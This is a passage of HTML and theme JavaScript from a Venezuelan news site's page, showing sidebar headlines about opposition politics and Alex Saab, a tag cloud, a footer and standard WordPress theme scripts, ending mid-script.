                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6973d472a6535_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6973d472a6535" ><script>var block_td_uid_4_6973d472a6535 = new tdBlock();
block_td_uid_4_6973d472a6535.id = "td_uid_4_6973d472a6535";
block_td_uid_4_6973d472a6535.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6973d472a6535_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6973d472a6535_rand","tdc_css_class_style":"td_uid_4_6973d472a6535_rand_style"}';
block_td_uid_4_6973d472a6535.td_column_number = "1";
block_td_uid_4_6973d472a6535.block_type = "td_block_7";
block_td_uid_4_6973d472a6535.post_count = "4";
block_td_uid_4_6973d472a6535.found_posts = "422";
block_td_uid_4_6973d472a6535.header_color = "#";
block_td_uid_4_6973d472a6535.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973d472a6535.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_6973d472a6535);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_6973d472a6535 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973d472a934f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973d472a94c8"></textarea>
						<div id="td_live_css_uid_1_6973d472a94c8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973d472a94c8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
